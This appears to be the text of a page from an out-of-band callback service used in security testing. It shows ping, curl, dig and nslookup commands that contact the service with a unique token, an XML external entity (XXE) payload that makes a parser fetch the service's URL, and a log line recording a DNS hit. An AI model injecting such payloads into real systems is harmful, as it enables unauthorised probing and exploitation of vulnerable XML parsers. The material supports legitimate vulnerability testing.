 $ ping -c1 -p 00bf5af7e2005beb3706534f7b0ab400 pingb.in
$ curl pingb.in/p/bf5af7e2005beb3706534f7b0ab4
$ dig bf5af7e2005beb3706534f7b0ab4 @pingb.in
$ dig bf5af7e2005beb3706534f7b0ab4.ns.pingb.in
C:\> nslookup bf5af7e2005beb3706534f7b0ab4 pingb.in
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "http://pingb.in/p/bf5af7e2005beb3706534f7b0ab4">]>
<foo>&xxe;</foo>
dns 08:08:47 ---- .30 bf5af7e2005beb3706534f7b0ab4.ns.pingb.in